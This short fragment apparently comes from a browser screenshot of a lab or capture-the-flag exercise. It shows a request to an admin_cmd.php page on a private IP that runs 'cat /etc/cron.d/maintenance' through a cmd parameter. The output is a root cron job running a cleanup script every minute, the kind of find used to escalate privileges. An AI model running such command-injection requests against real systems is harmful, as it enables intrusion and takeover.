 192.168.28.154/store/admin_cmd.php
Not secure
192.168.28.154/store/admin_cmd.php?cmd=cat%20/etc/cron.d/maintenance
All Bookmarks
* * * * * root /opt/maintenance/cleanup.sh